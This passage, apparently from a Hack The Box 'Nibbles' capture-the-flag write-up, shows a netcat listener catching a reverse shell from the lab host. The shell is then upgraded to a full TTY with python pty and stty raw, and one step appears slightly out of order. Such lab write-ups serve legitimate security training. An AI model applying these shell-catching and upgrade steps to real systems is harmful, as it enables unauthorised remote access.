 root@kali:~/htb/writeup# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.75] 38870
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86
_64 x86_64 x86_64 GNU/Linux
 02:56:25 up 49 min,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
nibbler@Nibbles:/$ ^Z
[1]+  Stopped                 nc -lvnp 4444
root@kali:~/htb/writeup# stty raw -echo
root@kali:~/htb/writeup# nc -lvnp 4444
nibbler@Nibbles:/$ whoami&&id&&hostname
nibbler
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
Nibbles
nibbler@Nibbles:/$